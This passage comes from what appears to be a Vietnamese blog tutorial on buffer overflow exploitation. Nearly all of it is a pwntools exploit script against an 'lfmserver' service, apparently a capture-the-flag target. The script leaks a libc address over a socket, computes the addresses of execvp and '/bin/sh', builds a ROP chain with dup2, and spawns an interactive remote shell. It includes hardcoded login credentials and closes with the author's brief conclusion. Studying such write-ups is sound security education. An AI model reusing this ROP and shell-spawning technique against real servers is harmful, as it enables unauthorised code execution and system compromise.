leak_socket += write def build_request(gadget): encoded_gadget = urllib.parse.quote(gadget, safe='').encode() req = f"CHECK /convert.php%00{junk + encoded_gadget.decode()} LFM\r\n" req += "User=lfmserver_user\r\n" req += "Password=!gby0l0r0ck$$!\r\n" req += "\r\n" req += "b56a569c6162f6f04ea71e581beadf68\n" return req # STAGE 1: Leak Socket to search libc version (get address of socket() function in libc)
req = build_request(leak_socket)
r = remote("localhost", 8888)
r.send(req)
r.recvlines(4)
r.recv(1)
socket_libc = u64(r.recv(8))
log.success("Leaked _@.com: {}".format(hex(socket_libc)))
r.close() ######## LEAK SOCKET is address of socket() function in memory (program is running on server) # STAGE 2: Calculate Memory Offsets (to get address of execvp() function and address of "/bin/sh" string)
libc = ELF("libc-2.28.so", checksec = False) -- Get libc on Stage 1
execvp = libc.symbols['execvp']
socket = libc.symbols['socket']
diff = socket - execvp
execvp_libc = socket_libc - diff
log.info("_@.com: {}".format(hex(execvp_libc))) binsh = list(libc.search("/bin/sh\x00".encode()))[0] -- Get address of "/bin/sh" string
diff = socket - binsh
binsh_libc = socket_libc - diff
log.info("/bin/sh address: {}".format(hex(binsh_libc))) ######## Analyzing LIBC offline, we will get differ from SOCKET_OFFLINE address and EXECVP_OFFLINE address ("/bin/sh" offline address).
######## After that, using LEAK_SOCKET minus differ value --> We will get EXECVP and "/bin/sh" address in memory. dup2 = p64(e.plt['dup2']) dup_stdin = pop_rdi + p64(0x6)
dup_stdin += pop_rsi_r15 + p64(0x0) + p64(0x0)
dup_stdin += dup2 dup_stdout = pop_rdi + p64(0x6)
dup_stdout += pop_rsi_r15 + p64(0x1) + p64(0x0)
dup_stdout += dup2 # Gadget: execvp(/bin/sh, NULL)
exec_bash = pop_rdi + p64(binsh_libc)
exec_bash += pop_rsi_r15 + p64(0x0) + p64(0x0)
exec_bash += p64(execvp_libc) req = build_request(dup_stdin + dup_stdout + exec_bash)
r = remote("localhost", 8888)
r.send(req)
r.interactive()
r.close()
KẾT LUẬN: Trên đây là một số cách khai thác lỗi Buffer Overflow từ cơ bản đến hóc xương. Bài viết hơi dài và chắc chắn cũng có đoạn chưa được rõ ràng hơn nữa là có đoạn còn sai lè ra =)) Mong bạn đọc góp ý để tui có thể hoàn thiện hơn.
Chân thành cảm ơn! 